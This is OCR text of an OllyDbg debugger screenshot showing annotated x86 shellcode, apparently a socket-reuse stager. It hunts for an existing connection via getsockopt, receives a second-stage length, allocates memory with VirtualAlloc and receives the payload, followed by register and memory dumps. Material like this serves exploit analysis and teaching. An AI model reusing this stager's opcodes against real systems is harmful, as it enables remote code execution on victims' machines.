 OllyDbg - server.exe - [CPU - main thread]
C File View Debug Trace Plugins Options Windows Help
L E M W T C R ... B M H
0022B7FC 50 PUSH EAX
0022B7FD 68 29806B00 PUSH 6B8029
0022B802 FFD5 CALL EBP
0022B804 31FF XOR EDI,EDI socket handle counter
0022B806 83C7 04 ADD EDI,4 next socket
0022B809 89E2 MOV EDX,ESP
0022B80B 8D42 FC LEA EAX,[EDX-4] optlen, output parameter
0022B80E 50 PUSH EAX
0022B80F 52 PUSH EDX socket lifetime in seconds
0022B810 68 0C700000 PUSH 700C SO_CONNECT_TIME
0022B815 68 FFFF0000 PUSH 0FFFF SOL_SOCKET
0022B81A 57 PUSH EDI socket handle
0022B81B 68 EEA27729 PUSH 2977A2EE hash getsockopot (ws2_32.dll)
0022B820 FFD5 CALL EBP getsockopt(socket, SOL_SOCKET, SO_CONNECT_TIME, &optval, &optlen)
0022B822 85C0 TEST EAX,EAX if not a valid socket loop again
0022B824 ^ 75 E0 JNE SHORT 0022B806
0022B826 5A POP EDX get seconds from the stack
0022B827 83FA 0A CMP EDX,0A compare the number of seconds with the one embedded
0022B82A ^ 7C DA JL SHORT 0022B806 if it's lower loop again
0022B82C 89E6 MOV ESI,ESP the 4 byte on the stack to hold the second stage length
0022B82E 6A 00 PUSH 0
0022B830 6A 04 PUSH 4
0022B832 56 PUSH ESI
0022B833 57 PUSH EDI
0022B834 68 02D9C85F PUSH 5FC8D902
0022B839 FFD5 CALL EBP recv (4 bytes = stage length)
0022B83B 8B36 MOV ESI,DWORD PTR DS:[ESI]
0022B83D 6A 40 PUSH 40
0022B83F 68 00100000 PUSH 1000
0022B844 56 PUSH ESI
0022B845 6A 00 PUSH 0
0022B847 68 58A453E5 PUSH E553A458
0022B84C FFD5 CALL EBP Virtualalloc (reserve space for the payload)
0022B84E 93 XCHG EAX,EBX
0022B84F 53 PUSH EBX
0022B850 6A 00 PUSH 0
0022B852 56 PUSH ESI
0022B853 53 PUSH EBX
0022B854 57 PUSH EDI
0022B855 68 02D9C85F PUSH 5FC8D902
0022B85A FFD5 CALL EBP recv next stage
0022B85C 01C3 ADD EBX,EAX
0022B85E 29C6 SUB ESI,EAX
0022B860 ^ 75 EE JNE SHORT 0022B850
Registers (FPU)
EAX 00000000
ECX 71A3484A WS2_32.71A3484A
EDX 000000BE
EBX 7C91DF4E ntdll.ZwWaitForSingleObject
ESP 0022F988
EBP 0022B75F
ESI 0022F99C ASCII "WinSock 2.0"
EDI 00000750
EIP 0022B759
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr 00000000 ERROR_SUCCESS
EFL 00000206 (NO,NB,NE,A,NS,PE,GE,G)
ST0 empty -UNORM C69C 00158948 00150065
ST1 empty -UNORM B411 7C91D80A 00150178
ST2 empty +UNORM 0024 0013F54C 00000017
ST3 empty -UNORM B461 001591F0 00000001
ST4 empty 0.0000000629305492820e-4933
ST5 empty 0.0
ST6 empty -UNORM F644 0015C680 0013F9D8
ST7 empty -UNORM C69C 7C92005D 001507D8
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 037F Prec NEAR,64 Mask 1 1 1 1 1 1
Last cmnd 0000:00000000
XMM0 0013F89F 00000043 C0000033 00150178
XMM1 0013F89F 00000043 C0000033 00150178
XMM2 00000000 0013F5C8 7C809E15 00034110
XMM3 7C920041 0013F694 00158940 7C9200B8
XMM4 00158948 00158968 7C92005D 00150778
XMM5 0013F89F 00000059 00000352 0015C09C
XMM6 0013F89F 00000001 0013F650 00000001
XMM7 0013F980 7C92043E 7C920435 0013F89F
P U O Z D I
MXCSR 00001F80 FZ 0 DZ 0 Err 0 0 0 0 0 0
Rnd NEAR Mask 1 1 1 1 1 1
Address Hex dump ASCII
00407000 01 00 00 00 3F 00 00 00 50 07 00 00 28 55 4E 4B
00407010 4E 4F 57 4E 29 00 74 63 70 00 75 64 70 00 00 00 NOWN) tcp udp
00407020 04 00 00 01 00 20 73 65 6E 74 20 25 64 2C 20 00 sent %d,
00407030 72 63 76 64 20 25 64 00 30 31 32 33 34 35 36 37 rcvd %d 01234567
00407040 38 39 61 62 63 64 65 66 00 20 20 00 FF FF FF FF 89abcdef
0022F988 5FC8D902
0022F98C 00000750
0022F990 0022F99C ASCII "WinSock 2.0"
0022F994 00000004
0022F998 00000000
0022F99C 536E6957 WinS
0022F9A0 206B636F ock
0022F9A4 00302E32 2.0